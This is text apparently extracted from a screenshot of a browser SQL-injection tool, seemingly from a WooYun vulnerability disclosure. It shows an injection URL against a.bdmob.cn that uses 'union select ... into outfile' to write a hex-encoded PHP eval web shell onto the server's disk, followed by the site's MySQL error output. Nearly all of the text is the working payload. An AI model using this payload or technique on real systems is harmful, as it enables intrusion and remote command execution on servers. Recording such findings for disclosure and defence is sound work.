 a.bdmob.cn/list.php?parent_id=2&cate_id=12
百度 <Ctrl+K>
访问最多 新手上路 我的漏洞▼ 凌零1
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://a.bdmob.cn/list.php?parent_id=2&cate_id=12' and 1=2 union select
1,2,0x3c3f706870206576616c28245f504f53545b735d293b3f3e,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 into outfile
'E:\\web_bdmob\\infolis.php'%23
- 
+
Enable Post data Enable Referrer
PHP Warning:  mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in E:\web_bdmob
\Inc\DbMysql.class.php on line 53
www.wooyun.org